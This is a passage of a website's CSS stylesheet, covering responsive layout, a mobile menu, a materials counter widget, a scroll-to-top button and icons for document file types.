 .sidebox.srch .sidebox-ttl{
 padding-left: 5px;
 }

 .copy,
 .login-b {
 float: none;
 text-align: center;
 }

 .sidebar .sidebox.srch {
 display: none;
 }

 .content .sidebox.srch {
 display: block;
 padding-left: 10px;
 padding-right: 10px;
 margin-bottom: 1px;
 }

 .sidebar {
 display: block;
 margin: 0;
 width: auto;
 }

 .eTitle, .gTableTop {
 font-size: 2.0769em;
 }

}

@media screen and (max-width: 440px) {
 .header {
 min-height: 100px !important;

 }


 .vert-menu {
 display: none;
 }

 /*------ mobile menu style ------*/
 .show-menu {
 display: inline-block;
 width: 24px;
 height: 28px;
 border: none;
 text-indent: -10000px;
 overflow: hidden;
 margin: 30px 0 5px;
 padding: 0;
 background-image: url('/.s/t/1075/menu.png');
 background-repeat: no-repeat;
 background-position: 50% 50%;
 }

 .show-menu:hover {
 cursor: pointer;
 background-image: url('/.s/t/1075/menu-hov.png');
 }

 .vert-menu .uMenuRoot {
 margin: 0;
 padding: 0;
 display: block;
 position: absolute;
 left: 0;
 right: 0;
 z-index: 20;
 }

 .vert-menu .uMenuRoot > li {
 padding: 0;
 margin: 0;
 vertical-align: center;
 }

 .vert-menu .uMenuRoot li {
 display: block;
 width: 100%;
 min-height: 50px;
 background-color: #5f497a;
 border-top: #fff;
 border-top: 1px solid rgba(255,255,255,.3);
 }

 .vert-menu .uMenuRoot > li:first-child {
 border-top: none;
 }

 .vert-menu .uMenuRoot li a {
 display:block;
 height: 50px;
 width: 100%;
 vertical-align: center;
 line-height: 50px;
 text-align:center;
 color: #fff;
 text-decoration:none;
 padding: 0;
 margin: 0; 
 }

 .vert-menu .uMenuRoot li a:hover {
 color: #000;
 background-color: #fff;
 }


 .vert-menu .uMenuRoot li ul {
 margin: 0;
 padding: 0;
 list-style: disc;
 display: block;
 position: static !important;
 }

 .vert-menu .uMenuRoot li li a{
 border-top: none;
 padding: 0 0 0 30px;
 }

 .vert-menu .uMenuRoot li li li a{
 padding-left: 60px;
 }

 .vert-menu .uMenuRoot li ul li:hover ul{
 border-left: none;
 padding-left: 0;
 }

 .vert-menu li.uWithSubmenu:hover > a,
 .vert-menu li.uWithSubmenu:hover > span {
 background-color: #ccc !important;
 }

 .sub-mn {
 position: relative;
 }

 .sub-mn:after {
 content: '';
 display: inline-block;
 width: 0;
 height: 0;
 margin-left: 10px;
 border-left: 3px solid transparent;
 border-right: 3px solid transparent;
 border-top: 5px solid #fff;
 }

 .sub-mn:hover:after {
 border-top-color: #000;
 }
 /*------ mobile menu style ------*/
}



@media screen and (min-width: 440px) {
 .vert-menu {
 display: inline-block !important;
 }
}

/* Правильный счетчик материалов
 ------------------------------------------*/
 .informer-materials {
float:center;
width:400px;
background: #fff;
border: 1px solid #CAD3DA;
border-radius:5px;
overflow: hidden;
margin-right: 20px;
 }

 .informer-materials-title {
float:center;
width:400px;
padding: 7px 0px;
background: #376fb9 ;
margin: -1px -1px 0px -1px;

font:12px Verdana,Arial,Helvetica, sans-serif;
text-shadow: 1px 1px 1px #5f497a;
text-align:center;
font-weight: bold;
color:#fff;
 }

 .informer-materials ul {
margin: 0;
padding: 0;
list-style: none;
 }

 .informer-materials li{
float:left;
width:400px;
padding: 5px 0px;
margin: 0px 15px;
border-top: 1px dotted #CAD3DA;
 }

 .informer-materials li div{
float:left;
width:200px;
padding-right: 10px;
text-align:right;
 }

 .informer-materials li div{
float:left;
width:270px;
text-align:right;
 }

 .informer-materials li:nth-child(1){
border-top: none;
 }

 .informer-materials li span{
padding: 2px 7px;
background: #5f497a;
border-radius:3px;

font:11px Verdana,Arial,Helvetica, sans-serif;
text-shadow: 1px 1px 1px #777;
font-weight: bold;
color:#fff;
 }

/* Style vverh */
.scrollup{
width:40px;
height:40px;
opacity:0.3;
position:fixed;
bottom:50px;
right:100px;
display:none;
text-indent:-9999px;
background: url('/img/icon_top.png') no-repeat;
}

/* Style documents */
.format {background:url('/desing/js/format/file.png') 0px 1px no-repeat;padding-left:22px} 
.p_pdf {background-image:url('/desing/js/format/pdf.png')} 
.p_doc {background-image:url('/desing/js/format/doc.png')} 
.p_image {background-image:url('/desing/js/format/image.png')} 
.p_txt {background-image:url('/desing/js/format/txt.png')} 
.p_xls {background-image:url('/desing/js/format/xls.png')} 
.p_ppt {background-image:url('/desing/js/format/ppt.png')}